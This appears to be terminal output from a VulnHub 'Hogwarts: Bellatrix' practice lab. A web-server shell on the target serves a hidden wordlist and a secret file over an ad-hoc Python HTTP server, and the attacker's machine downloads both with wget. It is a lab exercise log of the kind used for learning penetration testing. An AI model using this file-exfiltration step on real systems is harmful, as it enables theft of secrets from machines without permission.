 /bin/bash
/bin/bash 126x12
www-data@bellatrix:/var/www/html/c2VjcmV0cw==$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 28  2020 .
drwxr-xr-x 3 root root 4096 Nov 28  2020 ..
-rw-r--r-- 1 root root 1237 Nov 28  2020 .secret.dic
-rw-r--r-- 1 root root  117 Nov 28  2020 Swordofgryffindor
www-data@bellatrix:/var/www/html/c2VjcmV0cw==$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.2 - -                        "GET /.secret.dic HTTP/1.1" 200 -
10.10.10.2 - -                        "GET /Swordofgryffindor HTTP/1.1" 200 -
/bin/bash 126x28
┌─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $wget 10.10.10.7:8080/.secret.dic
http://10.10.10.7:8080/.secret.dic
Connecting to 10.10.10.7:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1237 (1.2K) [application/octet-stream]
Saving to: ‘.secret.dic’
.secret.dic                     100%[=====================================================>]   1.21K  --.-KB/s    in 0s
- ‘.secret.dic’ saved [1237/1237]
┌─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $wget 10.10.10.7:8080/Swordofgryffindor
http://10.10.10.7:8080/Swordofgryffindor
Connecting to 10.10.10.7:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 117 [application/octet-stream]
Saving to: ‘Swordofgryffindor’
Swordofgryffindor               100%[=====================================================>]     117  --.-KB/s    in 0s
- ‘Swordofgryffindor’ saved [117/117]
┌─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $